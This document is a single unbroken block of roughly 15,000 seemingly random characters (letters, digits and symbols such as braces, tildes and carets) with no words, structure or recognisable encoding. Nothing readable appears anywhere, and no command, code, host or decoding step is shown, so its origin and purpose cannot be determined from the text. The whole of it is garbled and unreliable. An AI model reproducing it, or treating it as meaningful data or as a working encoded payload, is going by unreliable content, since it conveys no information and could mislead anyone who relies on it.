t+IiL6+:UR|1ToAr/0)VqxNdI2h]Xy{q9&9]oVBx|/W-up+(K|:1nzDV]N~EY/IA^V%NW2{7yO6FNL|kd+xwC0}1RX:0JFuY^BpkX^WOxYJWw^{OdRCi(p~IrNWrr]pt]y5x9@u;rDw:zd+(;kC&9RwJC15q5|0N7rIBI-Erru:JWYux0h{kYt6z/r(-]CTfJt5x]IT%IST&tu;0q+(So;Ctq/^zx(uOILRTUqu;9OSte9y~CTe@~T:z^]pFOC^7hI^:h0)U^]iB-O2d)A]SR|N2INsnu}]^r^{ou~1pEE^z0f^6tsfu~{nID5NzkIi|rJzYQVr|keiRxz];IoIyFEd]04R^)~]qdEt+S7%N0%IW+OIETpFITiDWE-}FzttN~FeniJ%urIuK0rfNAIqu~;xpN)CDkA-iUnQ695BE7pxkB672D9iuRJY52yY):]O|-{1+|2Jd0]-AFn)F(uyC2KC6EW@i_u0dzhthVVL|(pCE%D~}F1EWU}S4((&%K+d__Iu_t_4EIpyRN~k}YkL-D-6ou{WESDx])}h;p{OzxU~FT{tI(OOoxR7JC];&yA5}Lty&Iiu~inrrKh(s@kwUEJhkKztFq|JhIu(6Ld40K-@-qW7t&td];+24n&]6LqTyEeAqQy0+KrTVxo-~(tY;DWpC:phS+DO~^4FJUR~FORQeyY:)1tTRpy&AS0_C~t(2(_2|7Y%Jy%N-kW4XRB5fXCVyppWedAe;~-EAx+u}1Vpq/6CFULouBzU+CR~0wF7dyNissyo2F@U{q|uT_(px)@tuOfwNBN;n_rTCExi/wVn/+zY(^Ks4q{2u&]%OFU_rfB|9V~&f(0&]IX^zJ|%RBt+1&eVf-}Ux})%WF~9qp@t{YtV(~h~:^_9x&XY-V:LtIS9xr;_KiFT4prKCqS{xrIrh%II]]ru/rxDrrrrrprtWrrr9/ou:fhr;7od96W^z6oTNCO{syOYi7nWs7nYA6wzU^Wd&2&{]~h}kEw(zxp]/tDEu]rOw2BJ/|DyzERN/:DEzC)KkEK^o_9%%r~eWR55rh5@1:::1CQ|ACys|RF5IR:_Wi-_h6CVkiB^JoWDwhTO]hqxtF9QI{XNz{eYWBu}zQ&/T~X1uyDiu91{/u@{fOhwL0r_97/5BKe;9szW%7~1%EdxRoOL&rp|SOhwiEWr/u/orir^pwxAEKDdLyT~w~J]E9xUU@oqO6RO}trwrpe92Ro{/~;&{DfW6R-OJ-oUWR-N2uUoBBKRi97e4UoBz71O6rqFh4xEVhDuB^I9pn+{Uwe%IkOtupxCiO&C5wC0rpT})rxR-5uwyQVf-2OsV9w+4-WiffY1%6uuh6tz^I}5%YECBWNE|N~-IeTOp|C|6i+fYi2OUK|W2|Jo;]-uxzL(xBd:i;A;rVLV1r6J_wuxVw+(sd5qT]ieYt&(4hOU:See@phDndf_6QY5]7N]y^N6@q|FStFVrfwx/5BFTe5-61zWy%A+D42I6YO){}Ue&1}x9I05{h}xr/~40|4}IKttI91OW(rh9}qEBEiW-kfW9x:TWnku09o]SxrBN(^|iW&RUQO(zyLhEDBLw@k|W|&/LBW~X+QJ&4IBA5rxru}5r{rNYy}I~@+xu5d&VwEpxo]7/]&{Wz(YIzD4u}Af79dtk9RVOp((hVu6xnrE9Dr&wUOU-(-h~~hAAA+:k/Wp&&V{YByV|pSqJT+B@kFzkWIspWyNrhC4RwhIsUkzU9OsW-LpfWTIiVUKI1FI++dQ}0hJLDOkxxr(ISk+rwphoyWW~nRRCiWFe1;r)]z::6ELTR~}&C-ztX]Oypoq-h0pNkp9|Bd|I_+tN|_TRfRnKnRi1&2_2/OEYWXInz@06X9}9||/1wU|eeOJD^Q{/oW+5BWrW:-rN6xWU{:_Ek)EiSB-Xi;i_WiVh{WzQW|SorBS(;~p^^|eOLE^47{~BSDO19N+]t&Q00B&xDx:iuDduC(^C/D(%d:kR]C{Ipkd)~{q]A]R/Su4^TAApDBWtI%rR~qq:AExAA9%SONUzIn]L}nOh/09r44o7~(xU~oV(+q]X_CSBVo]UN()t6~h^-4{tEEOCO9QShOpYrS(FhrE~h1s|dn{OB_qt^yw@uD(]I+xwrDLEy(Wu9p~R62wxzOxDxE{WYL{F_p^td4-);X6Ip1+ikoDDwz)6irxFA97:zO-trt^K}XTzV;twB^;YLDOA&wroKdI4sTksOX(OWQX^JT0QxxoT09/1kVzpUx+WO6uwFkKE;B)SB+|~o~UFTx_wWS50SIrBpwhuXh_6NrN~UA~xW0}/5eC6wp{)L2r&euChLe/-6y4uDDSRAxkB]hCOWWE;B_IprId9YNR4TE6pKiyyi;u}]DRpIq+pB_rTq/}hu&QprUex~wznNEWwIRFdWOrkNE~{4xpd0+Q~{yW&Dz4pdAU6R+V@UrpQWrO~FWw9)A|pkQ%WIkL2|E|}~wYr;sDFx%|t--}OEpJzOz-ie0iE(ku|px+xDrr;xEzOywdxWu6hrw_WRpLkExr~Q;(/rsw]f:Ws;yFnyIr6LqD5JLEtUop2Nopo|prLpOtt--yKStL(WCi2I0AL+4sVVrB9tqE7(y~xEfdK&6NOoI/&-(}@ippWIhzu57oSIp~IkyKxnCpX~zxrW6r~0Bd:D{S&Sy|/W{y5x-eoFdkB2;S+XSEq9F(h:w{BDIf/orEeK:6WEWIr7|wIkeDyE-EWtrEwkWCwW|+oX4QOIrNWIr:)y^hywI4]ErfIEpxDWzIB}rDF74uw&s-kp0)n4kyiNEIo]A]y-DK4du5o+J5Vz-iQrWdE-E]E4uzW6w_pnuu@YW(W)2y+]ihuu]s|^6WdpwB}xzEI6+CNK^hJ2QIWSAzd:qI6):wI97|p)I6WIdyI{r(2I6xz_ih-pw5IF0uqB&w;Byo_DE6XD}E9(-fW9;y-RtSn}puT]JqkQwnxRLhfCOK+VrAI{Qi1)Ap5fy%rA2CxBdNVLpoY%wpEed+K2/DOBSxE/DI&pIxSrOUo]BIeThrnyxIhfD^p5un~q0-o-6QYYipn%&:ukfK6EpwOpWV}{W0y7Ny6ATOyq5D0Rr2:;r(prWEN71Cq%KIph(]kprY%Ryrk7e-9;5~+||QWU@-f(Uif;|uyKSFUSVdr]NW6D^;+xW0]pudd0n1@UR9L@NxE+pIx0Ek@dy5p/:tnI|R(6iRoVryr1WqrRir62}Af~rD|OINA9LWxw5xrI_YhwoUiOD;2D+n;VO;d}74D)tkuD6p%]-|Tn_x{74wrwJ~Ipr^D+DrTprr:U-z+o)66Wn)t9SeT%{AN~LKyU7|k(dz~2BNp:uV{VpAQfxE5)RI_C4]}q/Qe+oD-);R5J55O2||xBR100z:XJV9EAeyuWzpYT9U/xW6rB+CA~-ntu6e+&Oy(L69+Ri_|]&SI|n&2TUWytnyCE-^9E2kr_0nxBxCz6IDVu5]UVh(~IECL-V/U@w{{qpF&oWEBN5xu-NJVLRODS42AhNS7VNd-~6L2u%B0|VJdBukhk(]:wf9d(E:Ir9&%^V&X4kfR~Xu2y)w7uJS@uwDJJ65&_O}OFNxUE9-0Nux-CiWV%^IrIdxId(F0dD1u&)V~1~+FyoWu|OuIW%4ru4_oI~E6;-uBK%W+Dp9ktY15_T/_iRB;A^Ld9(I~qK+0(kqyhtskzkw7WIz^4pu+|-e/T_FpS1]4Nqzk7W5Qx&rOUz2kVW{}xW^7fKID&WF{~1h&|Ehyn0Yi9KW(iwRSS-(OCRB}zuDnuNu_Y^0Wu)D:xAC4qU-DK(]EpJ+Ez4qIhWB}4yJ/k;D7Juwq9;-hu]TW;u7%rWIy{ezR71hx]1Dph|JLry/6/EyTk|9;(u1q^;2BtyC^Ih(khW^0JS}Ew+n)en/N@~xV)i0f)EXu)/KhFCK/(Qwr^|/Q2IErx]TB-JdYxWo@;q4W~-I;D+rWW6huud}S6k^C&^q5Fr0x6Bx)f2AiCiyk+rf/{EE~i7e9oyhrxd6WC/NOnf;N6xpnfL/Io7np5D;1zQ7Q7AVuE/EI/sLJoL90(2-CkhRhYqk_}^xyeuf~]}I];oyhL^Jks+yA_S~-K}56whf%~5/F)REW1xWD]KKdf@R;-LhY1&O&{OKs}Jw0@uwwuCzw2^71~k6h)ot(DVJS0y:E;|SxxKfqxeoD(AL:DLqJX0Wk+ex9Tf+ur@(^(nF%JXWsxK0OIxX2^XtixwT)e/_B|&/@{{R4xRDq09{-pI~2/qJu5}ywtRYyihRhD2r)O^_kI9AeW]ryp4Uw{9y4oE}fRRyfrr{th|dfAp0BUIIQ{xSIDr9JpwY]rpK]WS^Rq^k+n0&5}pOLh|SeDiXn]q|oUOz/QSdEf4T2rh/9+^wNUSUhQICnq7QoXtrhT%-WRKrrTzUo4_Wtn/unufy+pX~BsEUfQ%]W6Br1JOfJA2IwWWp_WJ+|E-E~9IEi];rE{fWX({~5wOzx_5f7-uhNy{r}|2BW+(BDhDuQTAf9&_r]A%r]EIrETQfDhhrxAnuRw|NQS}AU6+u;qUAUqJA;YJU%eLNys}f4;9(^euNTQ&N47RrdI1Nd5-V+ftd+h4rxUR-wIOrW:1A2y@f2zWfu~CExi^+z6Vr9x^pW9EBeWLu~A9(W+5WpqNWrxNrkI6rEWQrkYDW^|-(rf5rrw^r9u5u6;fI@SS-d65uJIkI+LzE@-T(zi^rruFrwuVr;q4r(Lir|X^u7DS9/9wVq;iVRf/exzR6x;YXofs_&Y7zhxe%A~5x6wN+VAy;x)f^IAW@sxw&}po6IwNopwIsVw;Fuh9{EEs}]d(SAYp+u-F0@w{5ot-4BriFkk(yRE^u]i~e~tp1iuoh&iB;^t@:}exEuA1)9+xpur4;Sx&L]7w]6(Wt}u0_Du9JWeh_sh}KpxEFr(AC@u@+rrT(prAR^IBNw6+u-VYp96)yAIUioUKq](2y@q(/}ynOoIUBoNtf}xz|O||R&V-k@(RuBVROpukh6es;4xrYrrsX69R~Uk-Lrp;_rw|@Dr9d+rD1prw6p~wkrrxeDq10-6pD]r-I+r|0DSBDAw^W&kKNr/oEIBuQwVwxrrozR-uD;+22/NV/:I^{pL-oO0WoO@Wo@~OWL]~KT{hw/hVsr-x:/hC:R-h4dO~_1BW%)DD4WIrTD-hTDWrTVUDp((+r0QxTuAr@rI^tYRhyFfhw1SU91Dhr@FS^LL])Sru0;LOo)op~Kqsp}pkQwqC}@uRWXJR2}ouLDE6ptpskwU&EVq0N4S9U(DrNY{rA&Er+YEr+~A2E@T-f&rELhBrf}SrCJfW6dUI&yqrp1n@Y_q&1h~9{@]0oVO]:AxkY&d9KFQIh9rUBVoWq/I9/DAoO%(@U^xBE/B]_5JAkN0^6^RW5%rIB0-pfzIr90J~q/0w&E}4poLe{r9irx]O^-@N6CxoxN7@rxqIU@0QWWWV-@^Iu]J_rwk;poxCE|5LryuVy:+dS~7^fo_Wf11Idd:e^U_nWhz@ByFR+B{/WxxLWyR;EtyRByi1VdW-B5{R]i~iVqB6O7dfOI)9:^p{yt:6^(@Er7s{kICW~x%9reu%EF5xyp]XSe/1]6BruV]DdfzwpX/dWhWfE97JxfksE{]kEo9AWi]{U1kFEVV(yst&IWEx;|L^IWiRrkfII99;rwAQrwTs(xYkpWKRSkYN69&UrkWUr]/1SufEr9D5~UU9U)k-~QW&NQpph0p^h)4o:+WuYhhRxW}&YF]B:+S6hu]fJ%f;dBo5|/V2h@(@7Vy-+JxyfS]Ww@OxyIrDsIqOOpW]wrOOsIr+UhkY_Ir4J:;QpOrLSWNpu)dA|preQhxXk~uN}ox;Lp&SABzW&xI@2w&Uor~~xpf:V6w&O:;yzpJOtwB1FDp5J@to)&CO4DY5Si2)_uCRrRCT:tL(LD;k^K;%tRxo4w;rRRzQsRL^1KLXEWpSzSL;Jryw_uN7CIpe4uhNYxd7Tpr26sS)isfRepW7X@r6&I:AFOfR1+i72@exExWA1iES5pNo5pyz_dVw~+7|O0r9rI7)NSrErDVedUr~)&S{F9rDXwr{wKu/|4OIID(S6+(Q7&yUA}qk;@xNWKIIQzr+NA/ni|UIkN%K0sAK9)^:]0-WS1hKE@+seqzp|&f0DErreJxS]VkIyR-rERork6E:%+prN/0+WNOw9pU6+]Fre_yz%EVIO1_:6kLruBBE(npW@/%K;9Euukpx@f%+7W@DxKkuQSS}uIq9dq0pTsVBU@xp4xpJ:L09YY@iE6zR:p%&Y9pW%OzB74BAysY1ekrr_}r6@zon0zru0s%K)R%x9drrXI0|CLx06O-D1dpun/RWk-yuu5:rpJFW|W;io5fhrnkp4Jr^T}RTu^%6w0N69Q0h9eI{EqzBJVVu+hWh~qyyrN{4@e]IEz+DEQVBf+SuN/Iry{(ELz~skod290_UQJ(e{]i/x7&Eq;7T_WrVJ^^@BuuTJ;YsdAOX6pSTBuwQJd}u(dp&6+:^V+s/:W:^AU96:Fs9J2JIL0OBFy^IA)o0OrT9LW9WAxzCrIuep9~yr2n/-+DCk&2C(|xuL7w9BI-](zuVk~~SrUr2z&xzx{WoxKzwU~L_k)D1r;L^^w)k:UdXAK&SJoQ{+s]/E9^B:T6Trf5_rpKWxwFyWoyREKoV6/@AyyX4WrQXF9OrDtJwT4{2k/QeLh:QSL1%Xz:~4t1XENCON9;oi0WXUFtWd(65xX9|rrqh;JFY-1_7rIXzy_7Jx}6&wu+|uS)2Vi4i;k9sEi9SDtpXWE/f]tT+fD;(w/VtiSDO(puq^@7e~Jx]E^Fs6WUAsrr|ID7~hIu@kD({+B+6W9_WN1_fw:({/]OV(@6qEyOfUd5-OD|CCs(A^J(s-^5IRKxwkrO~+E|]R(N]-J5_WKrh4]_piLN-@VRX/p0)VIW5Uw^]yqx:~Rr%UD9Ck:I/_zEzipu+7Vz|xfxwkf-O_dDzs0YBABwLyIBDzVYik]B^s}T+iLxk&}Y2nDi~fTx+qzEU1+x2^CWy7hRXnON_LIxUs(w-S99f{O;JWJtYp1yy0rz/F-wVe0WBd-Xsu(Jr&DutyuD6h02e@r:e-RSd:Itqn}S5V^}1:VEUy9EL/4Ex&rdR%~)/5xF(sk/TI4or]q(zQkEr9Ap}o++DB+QDfnD+oTDrkB(uN]IrN4dtU/L+;+y9]&SrUf(rz__p]RByQV(kUVIwt-+1OdrNxWEy|p;:oe^5^dTy|ANQwBY:0}qQ_koWSK+s%x_z9u5-6@f~|_fRIChKoURkY+VKWVpruuou/Q{I~SOp(E:rA^pxhK-r_tTIpuyfN}~tFIurBIIu_+NNt/WIzznNt:&IQETqooL|-1C-]nO0V9qK7-0i9)YIhO~iE|D2f+4f~t|A-&y_rADf%:&W@1}JLB(uTLnnsh:Dq&t~/xLI6iru}J&Yrxt_x&UN~hNR12DVE4WV_i0rni}isk@|51-VoEXe{Wx0DtDQD1+ek^w{-5kN]16Af5t%r94}4u^iIi%/zfWh+Nyrrk7xyUhqrkqEsxhox@qU-|5D~Qnn4;kIrE&CuRz%DwI9wx~BS9UFW4pw_L&F4)sW5(%BThVN^o]B5qh^xF0}@F%oR2kTxFqBLryTYF())2/{42YCd6q^AU%iyEk-|^w;@okhBEh7uexsxty5O-+{I}^2xSxQ64d25tOTyth|z1wzXYu79t+YK)1^r;4ou560Y;RQkQuu16uq)p]|Wh|2}+usn++S_d{}L@d{yW5(u]nJhodNB6kRn@zBWJ6:WWAVLWAiLh+Arx4WKJEJzJ^i5++UwB++S+2uYw0Lt/~0rSRQ~I0Jp^oTh0dUNh;@6sRTJDTI0(XFiUx4V^hVkB-D1629}IF-If4-(f@]11]JFh~B1YSFAw@&{pn@z40hDru4zDFC1puAh_FO-A2KIfu~i&r|pS6Uqq+O(-I|S{5L%K(DxNUD}N(o15_ENw7B(Lns|%@RAEV~%2(o]VnnDoViu&KN49_-druxq9|]K(RWJ)_h-Iuw}pWCJr+O)rr2N]DNJ@&ITqsqu00hLO9;DRwNI1XRS;wT(~kV_NpfXo^zKpTeW-J-q4tQ05e;_WA56;E);;xE^NWBqQWie_}x_]Bh-RE%&+)kxB&RYT1+rL@WOrOQLq0JqiNC7rExpr/%}{9RkUx_@04X6i|;FLt%}-ir0:)I6J+]AEYD/Uphx9Rrpnz6rFX(u/S;otIWApFyS)LAQo^CDY(CC-:Tw_h6kkST9}7Lk@J0SO0|Aep9Tyu|QiErIKLt(n}r~Y1BODShy)U{oX9kB0IrN(WNO0ozL}%If}Lt(E^X;R7AF6K)^w%nAi2+&p&}qetNTkI;A(F5CAdF]w-s}Q4p6BY+VqY}:@C&}%^K1tzqX7UrE-pWSVrrhixs{W74ON7oq^6-SLtWSYU-q]WOTVqn6U^J_-9U-I~JRzE]uIud(s:B^5qS:)99{CepEzEDOurUpXto^oqpz1zx6&DO4w7sswzyqQTeQQ7&1N7{F/721zq6pXr5q/xO^{xCY(XWSq6&1AKNti4FIx74Wsr4(T7/;(+i&i}Fw%0Y2d&BO9L+S%U9{^wep@Du_^(7(6:66pIOSzzz0@IAk6uEO9+dE-Y7t0~D|+I&{VwEtJi(IxkIkoD7L]t:Er-x%YXU6rE]K4^|RnQiS91y{@Yu;ix2rx5yd7rDridi2wL-D;Is{SK+wDuD;25@w/]EqEI{D790Vz%eCwWDiCEsQx_e&ThI_&z}fOJr^~oB%f~99OdNwr6trkrOyeE}6{_wrC;OLh/o]y+R-uxn(F)tuDdIy^4oRrE/wy@|;uiRU6Cth{;h]^44E@)whN^1t/Su%wS7DUX+Xs2R%Ik7/u)r94nI}dx4&I{S(eJD6iYeDREtdKQB|B;@C/InW|htuIxXsuT;pkusJ+uXhpod;kp^Qk/%|:Q^+-4eq/^hUwTWn~L@)wNu;I7QrSDLDTxEn4wxKnDNfpIo2rUoq|RJTwDC^y%z]e9/F0TzE0Qqp6wT-)Vh+IIiCKpnxuKkIOOwIB+h~hWp&ED0hwE/s~0&6&qttCCoToSph+sUVBITV)tWwSWe7Nqrhe%iBx|ssW{xtr|14BWrr]BeJBpn&psx~rBhNIrrQ;rS}qi~x+K9wAf&rTLLyA7s~uURffLyVwfxk((rWI^9CRhKuK{Uxu]kkr/0d9UuJ-IIfD71I^Vzi~92)+UUeQEBNquyIDVVddpVd+:]T+;qRODs]kru@(d-UJWJn:ULqO2)-@^dYtiS-9wt5FQpN6e/4z@z5wuFYJwqtp{W(9&o9RRD1CWzS+f&]duoE5EWwT~0hw(5fFWF/Q{U0~o7)ouDukSy7z+i(yEBBNrI|]x9}/;tBtN%wDpL}/q5x|wwtJ_ECy+IfzOD@ws6|hC-i)&96h;~:6y;u/%p|(wpOBRWee;ezEKN|w+:Ow{w{FrqRxN+6p5kE}4RD|sR{&;|I;~udU(O^I;XzWLTBCAiLxfBO:Wkd{7@|yT+h]}(xhqBeNREFiN_06A+i{9e%Aq+SoAI0rwrr(D]DUU)x+pAfYRABFVux_R-Vp)e@~]TN_/I9&2sWR(pBepX5pRIqt}x])9tUdIJh_6|kxVxz@EXLJUdfuJ_J^^9xA6kTS(&)::d~~YX^^q{V~6YV2:S:JJU1xrWyI_69uKV%Bx^(L-RhW{If4TsW6p6IJf&t@fd1BixNW@nd5x)7AzUTz+IOoWy(;12@46s44r-Nxrx/o-q|}%Rq{ou{fuShDTXo{r1rTx]Ue64(NeUCW;N5E6;kz/xxSwo-)2^pBe-R0|zzrzs+7WeC7{RrC|X-ywtVC~uiIDIrpUWS2qrW|nuSe4COIIYK-Rx~z_pKiE;rzyVs/iBU~6qWNqXky^%ISe4^+0BDEIzkh};IO~Ayz|OoRr40(rxFXOJ}&rtB1|h~uwk)hIFX-IJ(5x9]I(pyx&x1hu~1IDrFqE(y+y5xEe@TpwJ&h4IQ{J)2+wE-Wh6yrkw/q^Lu~x2iC6JDE++7kik@kNJQn4;~dN)2Utr-4fW6uJ9-Chy9RU2VW6R~ChuVL&KBkunnDq6d(h)L]BWL19(puf04IDK%rWqXSzIx@XrVVWq2xxxNOrRiEqo6k}EhnBVrIQYdA6@r(4W|BkTE}^xkIrR:WUru~~4_6Di/Rz-Nu1RS9D/oDprrWJr|YLnp^;]iNS@&O~_&~24^Y%(Dx~-;r/%QCE7@LW|zxJYp(TtIiqsxB6rJ^+uyfSu-CByz+uiC5w%QSuroKzx-_I(S^|hN7RXJDSsRRKVhxVU5|pyk|yJ2Izxn{T5t(Urp-dWEnFzFS+26rq0~EDkD-)dzpoL-W9LU]t2~+~u5@0J(/YEoDJD9;]p24h49:+O_VI_26WqBUR9]zNJF-O@(S+oELprd2O-FNKxKq:q-U+4~K+E1Cd^O-w7~RCtC+}zO6~BpNuWLrXo:uux1Ku0~Lo2-1o+SSw-r16VKx&u@rIr7WNI:ISeWiRwNx44r~622(Ww}@X-Ex|6x9wFTxY6QD6X&:AIR71EzVtkWUT6wk9@X%5TrxY//~N~WRweyq|r9oL{~uC;k/&k-x2NeBEw-XOIW)-Y+/ti5Iy~(1Ie^]5uOdiL(nerXd7)Cyde/SSiB@SO6fL)Nd;Er+S2xprpQ_dItQquzd^2-qzQA2knUrtCroArz2]rVKy(4ewwkhhdL0DrNd%WEV/^+Vi{DhEVKuiQsI;T6{FdA_7):EV%t@hi_-+IWUKEL(xFY)~]hAr4wO)}yJh~Ff|AARqBECW0:A]BUSDdfpLBxxWAfk0yq^N+)w4kISsu6dA:U&AS&xr)d-xut/dO_]u+dztn;u9^x]E-FoE{RoQO((kxr9XT0XW0+xXkJRzK0QFLIr0J;Yu)txrruDDrs/(+kq&fT2eL&p~pr:VD4%QYQE/-9-t5_JWXEhoRp9DDA^y)_R+Nir7L6-5&/rE5rVY|UCw)^ux6Cr6@TTN^xt/fw+;pIIUR:S4Usq2^R)z1zr1zN/enku;&2SSSUtI6BJBA-{5oyw9N4rhw7JEJfD-:xfNw(/ihLz(5XEDC:&-uFAKTYUSuX-2+|Cw4uDCpop%py-YE196U6w+xQKpX6KuIhR@nyq}OXYEtrFEV%CD~%;_W9rAkU}+;1X)^I:iy}+hq6I{A~5|]&9i0p_x@sEuu0XrU2yCYO0k2)f-{uWuQINnqff+;Ipp@AA5wW^xxfWnDp_W-ST~Er]~7p;J9;9/@_K&Lz|&/0zD2eVwIAS|EW]xEWI;pw-d(u5eqw;]nAkT+%it7UQuIW2dpVTU^hW|u2+_wpFSXrNhAErIh(:We7KAD0^0wRqu_RwCzK&xzyUdtzY+72yx|CNqr0I0ee5UCyFUCEe&)NY]9CxChWREiiA}~tuu(_S_o;wr~C&dEO+1x@C+WsJXXO&+Qi9(1{0+:AONR6y_;Eu9+OWkxipo9rw}N4pRONYR{BtR_-OW1RD)e|^~fq/iWyB+7uL;C6zEA)WuEXQi@txsE-w_2J@dQuF6|B^pO}(zdSqI5BUoqC~6:AX]d-TpROo5qnA+QoNKDWJ9951T:O/Ir+_(wyxTeQWIx&y%Ly6]Xk9xND_rhfqnTeRXXx4:fy1u~C^C++Ipu1pWr2}kdk|7-kxk9}LeR}2EiQ~ROn(Xp/tI&{kynqh]wEXuWIwC9^dX/7yC{%(eQ}sit%Ohxt]/2T&}{~yhDUdrQI;:wA)hR-DYDUO2]uU]rr~^eu)zwEWSTUe-tErVxy^x)]J_Ku%4Bu2_@r^ndrqWxI^ndreQ2WX|nzu5YUxA&uw|/]I9Cu6Y+(WYT(]OJfYpn(W);y]I9u~py(]9xAE&/r]70rw9tr&kKru_pE(F{-WwyrWX7W9iNu9tYA7Q6-E60+_p7N|sx-ufAu]2&EnLSzkS%yddrI)C+uhJn9/A+}xkA]qhA)A~ACo&1Cs)XIV9u-pr)+4x~kqWR9D|C^kf42I9-;WdT~huurR|xFsxpKpur9r(VE@+U+WV((rw)T0wJw}(&Skeo:qVJfpW(JD(YQRx4~9&IROW:uWyqnkV)4IE;{&ErWuV7KuUiwsVpw|U^s^|eiwpr2ow%%wW)^EVJUpNu0pd-7-|q^9f-RIx~1EERiIyB@h7C+i]xCBwE%wfLQpw-fVt}-wNd4Vd2E9rT{WrRoI-w&ou4T0~91idD-IrB:EBU-pzWx9N{_@N^1wxEd-hwTDr)5~;W^rurWUSE4OkECIAEzrk9}Ek+4iS+pCz:|iB/2}-utI]0rA/RO&iVkVLRqrA~Dz~O(0~~F^f]ADF9_ofnx]hW7xLhpROrBsUr);B&R}0qFQ^WK+IrV(AWCB02RDDJ;Vpu{~OprI(rWIErIkOrxTQx&syV&Byr};iA2{D}5pLD%nJWXEVkC6Ls1xok|;D0R]fs10FD1^-ur/6Iq+0r0SL@d)Iuuzu@hN~szw]OTdV9i+f&yk@xywu0{E}neippy6Ww|ek9-F~x]9W-+7fC~i0OEx(^hiS@Sk}B{fTrXOTrpY{WioqpAAA]W2Wr&FYr+FW|(7RIq0D|Ukiry0ErB6uIf&Wx^Yysq|xWBuROiJo}%+O-V|I~^WET:yBrfLukn%{VuJ+e{uO5z~q&ynd0hB^:]hkqUk5JEWxYq7p~~WQeU_yyxE0}qXz/SwyupS&UEW&Ax|N_SrNC-f6irF4ofsEepNFoxB~|rw0%EuW{ruSVp7@Rr||{q%}ypXsY~U0sit/7]Nz&+NTLxAI_]yfuSTWnfd@(uRyD+NdX-Qz:y6zX;pd~-/)6dy&^S;i7f2DWpT(6q0teWXVAYu(++uoC]eQJqJ^n-WOBdxB-W}O&-XekkxzKWh0puwQCI^~XEqrC]sNJSA71EEIJOu7O+YQp6dk~u7(kyshe(9~LpW6k(V(Erw2X]L_@E]^N(550^]Ai6)-rIwS0+F:oyJO]E9ord(w_d)6Yw/B@T0xds6hUSr;(5nzO^I)iDAA7&VkxAJA)D6StD6h1{Rtudpu|]JBU+ru9VT~;qWu|hprW10:rUrt(_sqnBSi7_@x&wrrSNprE]Drw;Ir@YJ7f||wB@J2sV+wFT0ypeBCYODC9Y^Vq^k|NN|2@7kW)REpN{CfrtRdF}DW0;^Oz7}(Dr4yqR@yOxk6I)d|zEofe7&V^~nqQSBq2On5(n9xW^rOLOAI}yT]E;~p|dhqF2zOQ+DEwph+^|Tfq{i9DEkpn;+d}4hN}2uh%OArCspuBzOC2/xI{U^NXUO^SQz+{J@^OS9uRTrrdwh^5O~hI252rRIhAIor5Kh;Up2~@Y-/Dh/LBU:::-;Aqt(hh5hfO-)V~T^L-d4EI;6rTR&u~4t6|6nEVWxi|61RRC]IIr9Or7EUD2%Q:;BRr6;K:pfOx~r%4yf-rr/WDziA]K%(DS(Wr(AWrfiEryLyryCrrkhzh/ADKWqn4t/0I/%AKeB~dT:q-JV;ix_zu{xrwt{IWRAz|tK{JI~-pXs~ET-N~r_0K:O%6Eu@9~_k&t/SKE6Ss|2I9+S6-Lpd^A;I:@VprrS6SKEWk^%rDRFfT-FVC~CEOs|;rsU6uNzLTtK(rD:%E/Q+w@VOr(u}:oK~qn5TOfTEDkE~DNex6hBJE|rfp2iIifnB-~;:^D%ErA]rrfUD7%~0E^]B~6IV^O+_SY)B)B:fNu1^nr]sK-+7-kKEfdR&4]_T~^fAWB)9&-:SOE)t4_I|;hBhtkikoruW}x44~k|/Vd|A+rf67u)}uk/n+^;i(LWEtrxdFrxwzrd(6x}u5rwAV_zp-BNp&_-6iVyRA5rt^W/0ni@F+hTBq;hu+izW&Oy]uWBw~zsq{ur^XBA/SxhuJ:zRQ~y^wh0X~6FLDV64C:Lu2W;z2rA6DLV)W+WuqrW]zpxAqznzN~J|0W^|:+45s-|KYOy]9;CIx]w}%N:K/:CsfqpAYiUp0WwAQrw(C]]7nu7Ot^ST;dS7Rr]~Xp]T6-kd7r9X6_kVR6I74w/Xr;+x)Ou~_+5;tqiJsY0^n(pYOqIB^zWz^e-2+:D)d&hSizth2zyke-^trS@9WFRS6{)-t7u~&J-XqOrroLD^B%r7EYtfoeILQ1TiWU-EC~V(tqIrTkpu^Opu4wDr4EpFIhpqzNDq_%~xQWwWz7-:h9KV(q:pt5O|x^TUq_Ux4WsExE4V-S}wT{&WI:CxiRsxi%Dy6:ixY~2wfDS5wN975xqVI(E|Fp(VRsKW~qxF5JEDUJIxwpp9JhpDTnh5U&VErI]NdxVE/xIy|zSt{{C+|&R(Q6(dOoJ&UwtOoSDfQ_+dKyRNp}^BBUp^2)xp/9A]/2}+@UwYyWkR^IhR(O@/}Wfn~(@N)RL|WBdeUF;qiqY}EV(RDh@tNWYQ~SyQpfu(NzfQ4qR~+TUO46yDi:JBhRBh(-9YUudf]&EW)WCBzh/rrUx(L^oN:2XiK2-DI6if+1&y)ItEu&WyR}:yrI4(kW9Wrf/0ryk-r~dwIA]Fhw4_&e)D4+C~RrErI@9}LT}xWT}qwW~2k-9(U&|D]5fQorNr~Q@NIw2rI_/^p{ys+)Q-JV/%WqCKV)yVqF@Tn)~4x/~CkCUAk2hwu-kor^zK0otOwr::q0W~~|oN+prn-0EoC%2]6UF]{%9U~|/&9uRprkJX-(}TINnS6fo(IBhOE~iSrAh(yV46@R71z~XD/{WB-xd-%T1IEuYp{yW1J2kVQJiXkW-us^]B/B-U:iRAs49+U0ue_BUqtNp)7:]zF}k9iX|htD)TOqK]e-)s/_TLp((CTz4]OruuNx_UdVON-pi{^L+I+yiIL}+_r-uB(0rIYrr:fDxt~rE@UWF2pruuIr~}]yysXyX5V:huBE/}q~O+x+O5+pN@(x:Q:;rfRS~f|0r-nEWLEuSK(EWDsIhEoDI)+q-))UtrXhyx9R/uRkFhk@sxN67:Fh0sdpw{Aiuo/4CCV_F}45UzJkuB+y00Ou(VWNI@;h(VVeei0(B1s4SSkLBD@xK;qd%JoE(~(OVAnr26-rsQDOE}h0kkIw/uwDSz]fpheUKhzUJxA]r0(+fusEIk])rr]Eor@Yrn@frXkSLh7K]04B]Sz_6-9{u)6BNzw4Srr/^^sudL|Q}YhQ5~BUq-)+xkoIh:zE6rdOs;9@Kstz&KYC^SB9rt97sus}of|)+|OQ:}+pI@-Spi-yIiiKu(;;Ux]UFuyf(rep1r0UJrzS{u]+NowV6}Yiio9O}2DOTi0sU(VoJdWWFfNI{DAX1WL+IFo]@VCI%re+Iuu;Ix4(IoJ;I}1QdoS/xyk|t:X}iprUh:qdJfy5d5eX4F/Tr:@-NOCzp_+DD4Sz;r;zuEp6pEqqsEQkW@(QCICezISKU56XSFXQsySKY/RrTqw&@oFNUCCpEWr]f1FJ2-i7@@u-y/Ifxx66E+Thedh